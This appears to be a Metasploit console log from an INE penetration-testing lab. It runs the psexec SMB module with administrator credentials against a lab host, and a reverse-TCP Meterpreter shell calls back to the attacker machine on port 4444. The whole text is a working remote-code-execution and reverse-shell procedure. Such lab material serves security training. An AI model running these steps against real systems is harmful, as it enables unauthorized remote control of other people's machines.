 root@INE:~# msfconsole -q
msf6 > use exploit/windows/smb/psexec - 1
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/psexec) > set rhosts demo.ine.local
rhosts => demo.ine.local
msf6 exploit(windows/smb/psexec) > set smbuser Administrator } - 2
smbuser => Administrator
msf6 exploit(windows/smb/psexec) > set smbpass password1
smbpass => password1
msf6 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 10.10.50.2:4444
[*] 10.4.26.30:445 - Connecting to the server...
[*] 10.4.26.30:445 - Authenticating to 10.4.26.30:445 as user 'Administrator'...
[*] 10.4.26.30:445 - Selecting PowerShell target
[*] 10.4.26.30:445 - Executing the payload...
[+] 10.4.26.30:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (175174 bytes) to 10.4.26.30
[*] Meterpreter session 1 opened (10.10.50.2:4444 -> 10.4.26.30:49400 ) at 2024-08-24 05:12:06 +0530
meterpreter > cd / - 3